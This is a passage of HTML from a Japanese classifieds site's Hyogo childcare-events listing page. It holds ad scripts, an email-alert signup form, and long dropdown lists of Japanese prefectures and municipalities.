<a href="/hyogo/eve-chi/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>

<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">兵庫県 イベント 育児一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/eve'>
イベント
</a>
</li>
<li>
<a href='/all/eve-chi'>
育児
</a>
</li>
<li>
<span>
兵庫県の育児
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="OpDuEMNIGoPNIreVAET5lc9ndubCZa5iIzuEydh4uBnYEHki2vVSFXMNP90fpBSdk5Ln5JL9J7Iw2RKzObcVaA==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="par">パーティー</option>
<option value="work">セミナー</option>
<option value="tou">ワークショップ</option>
<option value="con">コンサート/ショー</option>
<option value="sale">キャンペーン</option>
<option value="spo">スポーツ</option>
<option value="free">フリーマーケット</option>
<option value="scr">展示会</option>
<option value="chi">育児</option>
<option value="fes">地域/お祭り</option>
<option value="etc">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/hyogo/eve-chi/g-all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="eve" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="hyogo" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='par_genres'>
<select name="genre_id" id="genre_par"><option value="">ジャンルを選択</option></select>
</div>
<div id='work_genres'>
<select name="genre_id" id="genre_work"><option value="">ジャンルを選択</option></select>
</div>
<div id='tou_genres'>
<select name="genre_id" id="genre_tou"><option value="">ジャンルを選択</option></select>
</div>
<div id='con_genres'>
<select name="genre_id" id="genre_con"><option value="">ジャンルを選択</option></select>
</div>
<div id='sale_genres'>
<select name="genre_id" id="genre_sale"><option value="">ジャンルを選択</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option></select>
</div>
<div id='free_genres'>
<select name="genre_id" id="genre_free"><option value="">ジャンルを選択</option></select>
</div>
<div id='scr_genres'>
<select name="genre_id" id="genre_scr"><option value="">ジャンルを選択</option></select>
</div>
<div id='chi_genres'>
<select name="genre_id" id="genre_chi"><option value="">ジャンルを選択</option></select>
</div>
<div id='fes_genres'>
<select name="genre_id" id="genre_fes"><option value="">ジャンルを選択</option></select>
</div>
<div id='etc_genres'>
<select name="genre_id" id="genre_etc"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
